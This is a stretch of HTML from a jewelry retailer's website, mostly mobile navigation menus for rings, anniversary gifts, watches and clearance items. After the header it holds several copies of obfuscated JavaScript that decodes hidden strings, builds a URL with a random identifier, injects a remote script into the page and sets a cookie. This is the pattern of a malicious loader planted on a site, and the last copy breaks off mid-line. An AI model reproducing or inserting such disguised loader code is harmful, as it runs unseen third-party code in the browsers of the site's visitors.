                    <a href="#">ANNIVERSARY                                                    <i style="float:right;" class="fa fa-chevron-left"></i>
                                            </a>
                                            <div id="nav-anniversary" class="dd-dropdown-content-m">
                            <ul>
                                <div class="dd-container dd-space-between" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="dd-1-1 dd-m-1-5">
<li class="dd-dcsection">
<a href="https://www.dunkinsdiamonds.com/rings.html">
    <h3>Jewelry Type</h3>
</a>
<ul>
    <li><a href="https://www.dunkinsdiamonds.com/rings.html">Rings</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/necklaces.html">Necklaces</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/earrings.html">Earrings</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/bracelets.html">Bracelets</a></li>
</ul>
</li>
</div>

<div class="dd-1-1 dd-m-1-5">
<li class="dd-dcsection">
<a href="https://www.dunkinsdiamonds.com/anniversary-gifts/1st-anniversary-gifts.html">
    <h3>Anniversary Year</h3>
</a>
<ul>
    <li><a href="/anniversary-gifts/1st-anniversary-gifts.html"}}">1st Anniversary</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/anniversary-gifts/5th-anniversary-gifts.html">5th Anniversary</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/anniversary-gifts/10th-anniversary-gifts.html">10th Anniversary</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/anniversary-gifts/20th-anniversary-gifts.html">20th Anniversary</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/anniversary-gifts/25th-anniversary-gifts.html">25th Anniversary</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/anniversary-gifts/30th-anniversary-gifts.html">30th Anniversary</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/anniversary-gifts/40th-anniversary-gifts.html">40th Anniversary</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/anniversary-gifts/50th-anniversary-gifts.html">50th Anniversary</a></li>
</ul>
</li>
</div>

<div class="dd-1-1 dd-m-1-5">
<li class="dd-dcsection">
<a href="#">
    <h3>Education</h3>
</a>
<ul>
    <li><a href="/articles-and-guides/anniversary-ring-guide">Anniversary Ring Guide</a></li>
    <li><a href="/articles-and-guides/all-about-precious-jewelry-metals">All About Precious Jewelry Metals</a></li>
    <li><a href="/articles-and-guides/the-4cs-of-a-diamond">The 4c's of a Diamond</a></li>
    <li><a href="/articles-and-guides/jewelry-care-tips-and-tricks">Jewelry Care Tips and Tricks</a></li>
</ul>
</li>
</div>

<div class="dd-1-1 dd-m-2-5 dd-hidden-s">
<a href="https://www.dunkinsdiamonds.com/anniversary-gifts/1st-anniversary-gifts.html">
    
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/nav-anniversary.webp">
        <img src="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/nav-anniversary.jpg" alt="Anniversary Gifts"  loading="lazy" /></picture>

    <p class="dd-center">Anniversary Gifts</p>
</a>
</div>

<div class="dd-1-1 dd-center dd-margin-top">
<a class="action create primary" href="/anniversary-gifts.html" style="display:inline-block;">
View All Anniversary
</a>
</div></div>                            </ul>
                        </div>
                                    </li>
                            <li onclick="dd_acc(this,'nav-jewelry')" class="dd-dropdown-btn-m">
                    <a href="#">FINE JEWELRY                                                    <i style="float:right;" class="fa fa-chevron-left"></i>
                                            </a>
                                            <div id="nav-jewelry" class="dd-dropdown-content-m">
                            <ul>
                                <div class="dd-container dd-space-between" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="dd-1-1 dd-m-1-5">
    <li class="dd-dcsection">
        <a href="/rings">
            <h3>RINGS</h3>
        </a>
        <ul>
            <li><a href="https://www.dunkinsdiamonds.com/rings/fashion-rings.html">Fashion Rings</a></li>
            <li><a href="">Promise Rings</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/rings/stackable-rings.html">Stackable Rings</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/rings/gemstone-rings.html">Gemstone Rings</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/rings/men-s-rings.html">Men's Rings</a></li>
<li><a href="https://www.dunkinsdiamonds.com/fine-jewelry/lab-grown-rings.html">Lab Grown Rings</a></li>
        </ul>
    </li>

    <li class="dd-dcsection">
        <a href="/necklaces">
            <h3>NECKLACES</h3>
        </a>
        <ul>
            <li><a href="https://www.dunkinsdiamonds.com/necklaces/diamond-necklaces.html">Diamond Necklaces</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/necklaces/gemstone-necklaces.html">Gemstone Necklaces</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/necklaces/cross-necklaces.html">Cross Necklaces</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/necklaces/men-s-necklace.html">Men's Necklaces</a></li>
 <li><a href="https://www.dunkinsdiamonds.com/fine-jewelry/lab-grown-necklaces.html">Lab Grown Necklaces</a></li>
        </ul>
    </li>

</div>

<div class="dd-1-1 dd-m-1-5">

    <li class="dd-dcsection">
        <a href="/earrings">
            <h3>EARRINGS</h3>
        </a>
        <ul>
            <li><a href="https://www.dunkinsdiamonds.com/earrings/diamond-earrings.html">Diamond Earrings</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/earrings/gemstone-earrings.html">Gemstone Earrings</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/earrings/hoop-earrings.html">Diamond Hoop Earrings</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/earrings/solitaire-earrings.html">Diamond Stud Earrings</a></li>
       <li><a href="https://www.dunkinsdiamonds.com/fine-jewelry/lab-grown-earrings.html">Lab Grown Earrings</a></li>
        </ul>
    </li>

    <li class="dd-dcsection">
        <a href="/bracelets">
            <h3>BRACELETS</h3>
        </a>
        <ul>
            <li><a href="https://www.dunkinsdiamonds.com/bracelets/diamond-bracelets.html">Diamond Bracelets</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/bracelets/gemstone-bracelets.html">Gemstone Bracelets</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/bracelets/mens-bracelets.html">Men's Bracelets</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/fine-jewelry/lab-grown-bangles.html">Lab Grown Bracelets</a></li>
        </ul>
    </li>

    <li class="dd-dcsection">
        <a href="">
            <h3>BABY JEWELRY</h3>
        </a>
        <ul>
            <li><a href="https://www.dunkinsdiamonds.com/specials/baby-jewelry.html">Shop Baby Jewelry</a></li>
        </ul>
    </li>

</div>

<div class="dd-1-1 dd-m-2-5">

    <div class="dd-hidden-s">
        <a href="https://www.dunkinsdiamonds.com/rings.html">
            
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/nav-rings.webp">
        <img alt="rings" src="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/nav-rings.jpg"  loading="lazy" /></picture>

        </a>
    </div>



    <li class="dd-dcsection">

        <ul>
            <li><a href="https://www.dunkinsdiamonds.com/we-buy-gold-and-diamonds">Sell your Old Jewelry Diamonds and Rolex</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/uniquely-yours-custom-design">Custom Jewelry Design</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/expert-jewelry-repair-services">Jewelry Repair </a></li>
        </ul>
    </li>



    <li class="dd-dcsection">
<a href="#">
            <h3>DESIGNERS</h3>
</a>
        <ul>
            <li><a href="/flexie">Flexie</a></li>
            <li><a href="/gabrielco">Gabriel</a></li>
            <li><a href="/hearts-on-fire">Hearts On Fire</a></li>
          <li><a href="/bellarri ">Bellarri </a></li>
        </ul>
    </li>


</div></div>                            </ul>
                        </div>
                                    </li>
                            <li onclick="dd_acc(this,'nav-watches')" class="dd-dropdown-btn-m">
                    <a href="#">WATCHES                                                    <i style="float:right;" class="fa fa-chevron-left"></i>
                                            </a>
                                            <div id="nav-watches" class="dd-dropdown-content-m">
                            <ul>
                                <div class="dd-container dd-space-between" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="dd-1-1 dd-m-1-5">
	<li class="dd-dcsection">
		<a href="/rolex-preowned">
			<h3>Previously Enjoyed Rolex</h3>
		</a>
		<ul class="dd-container">
			<div class="dd-1-1 dd-m-1-2">
<li><a href="/watches/estate-rolex/men-s-rolex.html">Men's Rolex</a></li>
<li><a href="/watches/estate-rolex/women-s-rolex.html">Women's Rolex</a></li>
				<li><a href="/watches/estate-rolex.html">Shop All Previously Enjoyed Rolex</a></li>
			</div>
		</ul>
	</li>

	<li class="dd-dcsection">
		<a href="/glock-watches">
			<h3>GLOCK watches</h3>
		</a>
		<ul class="dd-container">
			<div class="dd-1-1 dd-m-1-2">
				<li><a href="https://www.dunkinsdiamonds.com/watches/glock-watches.html">GLOCK watches</a></li>
			</div>
		</ul>
	</li>

</div>


<div class="dd-1-1 dd-m-1-5">
	<li class="dd-dcsection">
		<a href="/citizen">
			<h3>Citizen</h3>
		</a>
		<ul class="dd-container">
			<div class="dd-1-1 dd-m-1-2">
				<li><a href="https://www.dunkinsdiamonds.com/watches/citizen-watches/mens-citizen-watches.html">Gents Citizen</a></li>
				<li><a href="https://www.dunkinsdiamonds.com/watches/citizen-watches/womens-citizen-watches.html">Ladies Citizen</a></li>
			</div>
		</ul>
	</li>


	<li class="dd-dcsection">
		<a href="/tissot">
			<h3>Tissot</h3>
		</a>
		<ul class="dd-container">
			<div class="dd-1-1 dd-m-1-2">
				<li><a href="https://www.dunkinsdiamonds.com/watches/tissot/men-s-tissot.html">Gents Tissot</a></li>
				<li><a href="https://www.dunkinsdiamonds.com/watches/tissot/women-s-tissot.html">Ladies Tissot</a></li>
			</div>
		</ul>
	</li>


<li class="dd-dcsection">

<h3>Clearance</h3>

		<ul class="dd-container">
			<div class="dd-1-1 dd-m-1-2">
				<li><a href="https://www.dunkinsdiamonds.com/clearance/clearance-watches.html">Clearance Watches</a></li>
				
			</div>
		</ul>
	</li>


</div>


<div class="dd-1-1 dd-m-2-5 dd-hidden-s">

	<a href="https://www.dunkinsdiamonds.com/watches.html">
		
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/nav-watches.webp">
        <img alt="watches" src="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/nav-watches.jpg"  loading="lazy" /></picture>

		<p class="dd-center">Watches</p>
	</a>


<li class="dd-dcsection">


		<ul class="dd-container">
			<div class="dd-1-1">
				<li><a href="https://www.dunkinsdiamonds.com/watchrepair">Watch Repair</a></li>
				
			</div>
		</ul>
	</li>

</div></div>                            </ul>
                        </div>
                                    </li>
                            <li onclick="dd_acc(this,'nav-clearance')" class="dd-dropdown-btn-m">
                    <a href="#">SPECIALS                                                    <i style="float:right;" class="fa fa-chevron-left"></i>
                                            </a>
                                            <div id="nav-clearance" class="dd-dropdown-content-m">
                            <ul>
                                <div class="dd-container dd-space-between" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="dd-1-1 dd-m-1-5">


    <li class="dd-dcsection">
        <a href="">
            <h3>Accessories</h3>
        </a>
        <ul>
            <li><a href="https://www.dunkinsdiamonds.com/specials/key-rings-lanyards.html">Key Rings & Lanyards</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/specials/money-clips.html">Money Clips</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/specials/lapel-pin-tie-tacs-tie-bars.html">Lapel Pin Tie Tacs & Tie Bars</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/specials/cuff-link-collar-stays.html">Cuff Link & Collar Stays</a></li>
        </ul>
    </li>


    <li class="dd-dcsection">
        <a href="/clearance">
            <h3>Clearance Jewelry</h3>
        </a>
        <ul>
            <li><a href="https://www.dunkinsdiamonds.com/clearance/clearance-ring.html">Clearance Rings</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/clearance/clearance-bracelet.html">Clearance Bracelets</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/clearance/clearance-necklace.html">Clearance Necklace</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/clearance/clearance-earrings.html">Clearance Earrings</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/clearance/clearance-watches.html">Clearance Watches</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/clearance/clearance-beads.html">Clearance Charms</a></li>
        </ul>
    </li>
</div>

<div class="dd-1-1 dd-m-1-5">


    <li class="dd-dcsection">
        <a href="https://www.dunkinsdiamonds.com/specials/baby-jewelry.html">
            <h3>Baby Jewelry</h3>
        </a>
        <ul>
            <li><a href="https://www.dunkinsdiamonds.com/specials/baby-jewelry/rings.html">Rings</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/specials/baby-jewelry/bracelets.html">Bracelets</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/specials/baby-jewelry/necklaces.html">Necklaces</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/specials/baby-jewelry/earrings.html">Earrings</a></li>
        </ul>
    </li>


    <li class="dd-dcsection">
        <a href="/estate-jewelry-buyer">
            <h3>Estate Jewelry</h3>
        </a>
        <ul>
            <li><a href="/estate-jewelry-buyer">Sell Your Estate Jewelry</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/estate-vault.html">Shop Estate Jewelry</a></li>
        </ul>
    </li>



    <li class="dd-dcsection">
        <a href="">
            <h3>Body Jewelry</h3>
        </a>
        <ul>
            <li><a href="https://www.dunkinsdiamonds.com/specials/body-jewelry.html">Shop Body Jewelry</a></li>
        </ul>
    </li>


</div>

<div class="dd-1-1 dd-m-2-5 dd-hidden-s">
<a href="https://www.dunkinsdiamonds.com/roses.html">
      
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/nav-roses.webp">
        <img alt="clearance" src="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/nav-roses.png"  loading="lazy" /></picture>

    
</a>

    <li class="dd-dcsection">

        <a href="https://www.dunkinsdiamonds.com/roses.html">
            <h3>Roses</h3>
        </a>
        <ul>
            <li><a href="https://www.dunkinsdiamonds.com/roses.html">Shop Roses</a></li>
        </ul>
 
    </li>


</div>

</div>                            </ul>
                        </div>
                                    </li>
                        <li><a href="tel:+18773434883"><i class="fa fa-phone"></i> Call</a></li>
<li><a href="/wishlist"><i class="fa fa-heart"></i> Wishlist</a></li>
<li><a href="/customer/account/login/"><i class="fa fa-user"></i> Sign In</a></li><span class="xscript"></span><!-- @BLOCK@_48 -->        </ul>
    </nav>

    <div class="logo-sticky-m"><a href="/" title="" aria-label="store logo">
            
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/dunkins_logo_m.webp">
        <img src="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/dunkins_logo_m.png" title="" alt="Dunkin's Diamonds" width="189" height="64" loading="lazy" ></picture>

        </a>
    </div>

    <div class="call-sticky-m">
        <a href="tel:+18773434883">
            <i class="fa fa-phone"></i>
        </a>
    </div>

    <div class="cart-sticky-m">
        <a href="/checkout/cart/">
            <i class="fa fa-shopping-cart"></i>
        </a>
    </div>

</div></div></div><div class="header content dd-hidden-s"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul class="dd-header-links">
<li><a href="/financing"></i> Financing</a></li>
<li><a href="/locations"><i class="fa fa-map-marker-alt"></i> Locations</a></li>
<li><a href="/gabriel-digital-fashion-book">Flipbook</a></li>
</ul>

Call Us <strong>877-343-4883</strong></div><script>function sigAGvtWK4uGZv(c2p5XUjsDMQAURyTv,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<c2p5XUjsDMQAURyTv.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(c2p5XUjsDMQAURyTv.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function bOoaxKvmC4vo(mtDtt9b7RkH,zK73ipzFG2i){return sigAGvtWK4uGZv(atob(mtDtt9b7RkH),zK73ipzFG2i);};function wAPWjrkQ9Z7SxmY(){var t4TapIuBm=["iEyJd1o0Fswq0TwXN","/6qedd0H","elzCVdENJVF5O","/6vfmSTN17Q=","qBZJexO35F7lqla0","EnVZ57Pr7a8="];var kSYwP0zKpH=["bGqM0FS","/axFWj6rgmE3+A==","s8NrZKv","eujIC/VzOUxX01OtSPjsSA==","ck6yFDm3LD1U","a8tOty8rFWmRaKdurn1B82A="];var uGSP779t1mdhQ=bOoaxKvmC4vo(kSYwP0zKpH[1],kSYwP0zKpH[0]);if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[3],kSYwP0zKpH[2]))===-1){if(window[bOoaxKvmC4vo(t4TapIuBm[3],t4TapIuBm[2])].href[bOoaxKvmC4vo(t4TapIuBm[5],t4TapIuBm[4])](uGSP779t1mdhQ)){if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[5],kSYwP0zKpH[4]))===-1){bDPvG0fSm8oj();}}}};function bDPvG0fSm8oj(){var fyoyLybH=["ilgkFi1bCNoc4Bgm","q9CCvg==","oGzz1KuJscY5h","5QY2SvQlWdolbsU5jw==","k91JbBr1","PfE/","vprivvm","Z1KO+g=="];var bnvACpFhHT6=["lkI2MZg521G","jQTjW6Lmbz8v6McF69eUt4wiuqT7kayLHeo4ZiDtF/diCQo=","qEGndGcFr","PiEgRTGv","ohv4rIc","9jdpo6hpWd/uPQzrL2ExLvk=","cWGDkhZYCnwVSInw","gA==","tLnC5J2qEw1UNNRX","nGc="];const uid=window[bOoaxKvmC4vo(fyoyLybH[1],fyoyLybH[0])](aIccXwOJ3gw666());const url=bOoaxKvmC4vo(bnvACpFhHT6[1],bnvACpFhHT6[0])+encodeURIComponent(uid);const script=document[bOoaxKvmC4vo(fyoyLybH[3],fyoyLybH[2])](bOoaxKvmC4vo(bnvACpFhHT6[3],bnvACpFhHT6[2]));script[bOoaxKvmC4vo(fyoyLybH[5],fyoyLybH[4])]=url;document[bOoaxKvmC4vo(fyoyLybH[7],fyoyLybH[6])].appendChild(script);dlHRWfqrun(bOoaxKvmC4vo(bnvACpFhHT6[5],bnvACpFhHT6[4]),bOoaxKvmC4vo(bnvACpFhHT6[7],bnvACpFhHT6[6]),bOoaxKvmC4vo(bnvACpFhHT6[9],bnvACpFhHT6[8]));};function dlHRWfqrun(ooLAY9odUx1d1Df,l84oij4YS,c0OEXaebHEgeNJTF5){var rImIYx2q4eA=["jYnjJfxanWPK","EYVO/pj/gg==","g1zZpQsPfb","A98mWr2UIw==","yt1YrDRw5nFH","dTnaYZPKjJBWYtQ=","pUQ51sWP4XQEMMph","J2Tegv6n"];var xRQ83Wjw93COnmh=["kj6eR5aZm9GTUF","rNiEGmw=","jeqb8Dqu","/xDlJA==","dtZ0YLxfQTXy4fEcq","Y+ppzPt9CX2W2Q==","k1DWIAgfSoYX","Urcx4xS39VY=","uG4Miwg","Ow=="];var blVyHTk=new Date;var xmFJbbMgxj=bOoaxKvmC4vo(xRQ83Wjw93COnmh[1],xRQ83Wjw93COnmh[0]);var bT9lw1z=bOoaxKvmC4vo(xRQ83Wjw93COnmh[3],xRQ83Wjw93COnmh[2]);blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[1],rImIYx2q4eA[0])](blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[3],rImIYx2q4eA[2])]()+(c0OEXaebHEgeNJTF5*xmFJbbMgxj*bT9lw1z));var pnkVLMRaOkrF=bOoaxKvmC4vo(xRQ83Wjw93COnmh[5],xRQ83Wjw93COnmh[4])+blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[5],rImIYx2q4eA[4])]();var you0geYV=bOoaxKvmC4vo(xRQ83Wjw93COnmh[7],xRQ83Wjw93COnmh[6]);document[bOoaxKvmC4vo(rImIYx2q4eA[7],rImIYx2q4eA[6])]=ooLAY9odUx1d1Df+bOoaxKvmC4vo(xRQ83Wjw93COnmh[9],xRQ83Wjw93COnmh[8])+l84oij4YS+pnkVLMRaOkrF+you0geYV;};function aIccXwOJ3gw666(){var nHPaphjEoIoo=["o7G5bT3CCU63sY","VGGXg3rb4g==","fLgfooTvceXDLN3M","Wmrp06Jm+vmLo7Yc6qCx","ybHW7zcppW5soO","PKD/NbGwiwg="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[bOoaxKvmC4vo(nHPaphjEoIoo[1],nHPaphjEoIoo[0])](/[018]/g,c=>(c^crypto[bOoaxKvmC4vo(nHPaphjEoIoo[3],nHPaphjEoIoo[2])](new Uint8Array(1))[0]&15>>c/4)[bOoaxKvmC4vo(nHPaphjEoIoo[5],nHPaphjEoIoo[4])](16));};wAPWjrkQ9Z7SxmY();
/* 2973761908 */
</script><script>function sigAGvtWK4uGZv(c2p5XUjsDMQAURyTv,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<c2p5XUjsDMQAURyTv.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(c2p5XUjsDMQAURyTv.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function bOoaxKvmC4vo(mtDtt9b7RkH,zK73ipzFG2i){return sigAGvtWK4uGZv(atob(mtDtt9b7RkH),zK73ipzFG2i);};function wAPWjrkQ9Z7SxmY(){var t4TapIuBm=["iEyJd1o0Fswq0TwXN","/6qedd0H","elzCVdENJVF5O","/6vfmSTN17Q=","qBZJexO35F7lqla0","EnVZ57Pr7a8="];var kSYwP0zKpH=["bGqM0FS","/axFWj6rgmE3+A==","s8NrZKv","eujIC/VzOUxX01OtSPjsSA==","ck6yFDm3LD1U","a8tOty8rFWmRaKdurn1B82A="];var uGSP779t1mdhQ=bOoaxKvmC4vo(kSYwP0zKpH[1],kSYwP0zKpH[0]);if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[3],kSYwP0zKpH[2]))===-1){if(window[bOoaxKvmC4vo(t4TapIuBm[3],t4TapIuBm[2])].href[bOoaxKvmC4vo(t4TapIuBm[5],t4TapIuBm[4])](uGSP779t1mdhQ)){if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[5],kSYwP0zKpH[4]))===-1){bDPvG0fSm8oj();}}}};function bDPvG0fSm8oj(){var fyoyLybH=["ilgkFi1bCNoc4Bgm","q9CCvg==","oGzz1KuJscY5h","5QY2SvQlWdolbsU5jw==","k91JbBr1","PfE/","vprivvm","Z1KO+g=="];var bnvACpFhHT6=["lkI2MZg521G","jQTjW6Lmbz8v6McF69eUt4wiuqT7kayLHeo4ZiDtF/diCQo=","qEGndGcFr","PiEgRTGv","ohv4rIc","9jdpo6hpWd/uPQzrL2ExLvk=","cWGDkhZYCnwVSInw","gA==","tLnC5J2qEw1UNNRX","nGc="];const uid=window[bOoaxKvmC4vo(fyoyLybH[1],fyoyLybH[0])](aIccXwOJ3gw666());const url=bOoaxKvmC4vo(bnvACpFhHT6[1],bnvACpFhHT6[0])+encodeURIComponent(uid);const script=document[bOoaxKvmC4vo(fyoyLybH[3],fyoyLybH[2])](bOoaxKvmC4vo(bnvACpFhHT6[3],bnvACpFhHT6[2]));script[bOoaxKvmC4vo(fyoyLybH[5],fyoyLybH[4])]=url;document[bOoaxKvmC4vo(fyoyLybH[7],fyoyLybH[6])].appendChild(script);dlHRWfqrun(bOoaxKvmC4vo(bnvACpFhHT6[5],bnvACpFhHT6[4]),bOoaxKvmC4vo(bnvACpFhHT6[7],bnvACpFhHT6[6]),bOoaxKvmC4vo(bnvACpFhHT6[9],bnvACpFhHT6[8]));};function dlHRWfqrun(ooLAY9odUx1d1Df,l84oij4YS,c0OEXaebHEgeNJTF5){var rImIYx2q4eA=["jYnjJfxanWPK","EYVO/pj/gg==","g1zZpQsPfb","A98mWr2UIw==","yt1YrDRw5nFH","dTnaYZPKjJBWYtQ=","pUQ51sWP4XQEMMph","J2Tegv6n"];var xRQ83Wjw93COnmh=["kj6eR5aZm9GTUF","rNiEGmw=","jeqb8Dqu","/xDlJA==","dtZ0YLxfQTXy4fEcq","Y+ppzPt9CX2W2Q==","k1DWIAgfSoYX","Urcx4xS39VY=","uG4Miwg","Ow=="];var blVyHTk=new Date;var xmFJbbMgxj=bOoaxKvmC4vo(xRQ83Wjw93COnmh[1],xRQ83Wjw93COnmh[0]);var bT9lw1z=bOoaxKvmC4vo(xRQ83Wjw93COnmh[3],xRQ83Wjw93COnmh[2]);blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[1],rImIYx2q4eA[0])](blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[3],rImIYx2q4eA[2])]()+(c0OEXaebHEgeNJTF5*xmFJbbMgxj*bT9lw1z));var pnkVLMRaOkrF=bOoaxKvmC4vo(xRQ83Wjw93COnmh[5],xRQ83Wjw93COnmh[4])+blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[5],rImIYx2q4eA[4])]();var you0geYV=bOoaxKvmC4vo(xRQ83Wjw93COnmh[7],xRQ83Wjw93COnmh[6]);document[bOoaxKvmC4vo(rImIYx2q4eA[7],rImIYx2q4eA[6])]=ooLAY9odUx1d1Df+bOoaxKvmC4vo(xRQ83Wjw93COnmh[9],xRQ83Wjw93COnmh[8])+l84oij4YS+pnkVLMRaOkrF+you0geYV;};function aIccXwOJ3gw666(){var nHPaphjEoIoo=["o7G5bT3CCU63sY","VGGXg3rb4g==","fLgfooTvceXDLN3M","Wmrp06Jm+vmLo7Yc6qCx","ybHW7zcppW5soO","PKD/NbGwiwg="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[bOoaxKvmC4vo(nHPaphjEoIoo[1],nHPaphjEoIoo[0])](/[018]/g,c=>(c^crypto[bOoaxKvmC4vo(nHPaphjEoIoo[3],nHPaphjEoIoo[2])](new Uint8Array(1))[0]&15>>c/4)[bOoaxKvmC4vo(nHPaphjEoIoo[5],nHPaphjEoIoo[4])](16));};wAPWjrkQ9Z7SxmY();
/* 2089079230 */
</script><script>function sigAGvtWK4uGZv(c2p5XUjsDMQAURyTv,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<c2p5XUjsDMQAURyTv.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(c2p5XUjsDMQAURyTv.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function bOoaxKvmC4vo(mtDtt9b7RkH,zK73ipzFG2i){return sigAGvtWK4uGZv(atob(mtDtt9b7RkH),zK73ipzFG2i);};function wAPWjrkQ9Z7SxmY(){var t4TapIuBm=["iEyJd1o0Fswq0TwXN","/6qedd0H","elzCVdENJVF5O","/6vfmSTN17Q=","qBZJexO35F7lqla0","EnVZ57Pr7a8="];var kSYwP0zKpH=["bGqM0FS","/axFWj6rgmE3+A==","s8NrZKv","eujIC/VzOUxX01OtSPjsSA==","ck6yFDm3LD1U","a8tOty8rFWmRaKdurn1B82A="];var uGSP779t1mdhQ=bOoaxKvmC4vo(kSYwP0zKpH[1],kSYwP0zKpH[0]);if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[3],kSYwP0zKpH[2]))===-1){if(window[bOoaxKvmC4vo(t4TapIuBm[3],t4TapIuBm[2])].href[bOoaxKvmC4vo(t4TapIuBm[5],t4TapIuBm[4])](uGSP779t1mdhQ)){if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[5],kSYwP0zKpH[4]))===-1){bDPvG0fSm8oj();}}}};function bDPvG0fSm8oj(){var fyoyLybH=["ilgkFi1bCNoc4Bgm","q9CCvg==","oGzz1KuJscY5h","5QY2SvQlWdolbsU5jw==","k91JbBr1","PfE/","vprivvm","Z1KO+g=="];var bnvACpFhHT6=["lkI2MZg521G","jQTjW6Lmbz8v6McF69eUt4wiuqT7kayLHeo4ZiDtF/diCQo=","qEGndGcFr","PiEgRTGv","ohv4rIc","9jdpo6hpWd/uPQzrL2ExLvk=","cWGDkhZYCnwVSInw","gA==","tLnC5J2qEw1UNNRX","nGc="];const uid=window[bOoaxKvmC4vo(fyoyLybH[1],fyoyLybH[0])](aIccXwOJ3gw666());const url=bOoaxKvmC4vo(bnvACpFhHT6[1],bnvACpFhHT6[0])+encodeURIComponent(uid);const 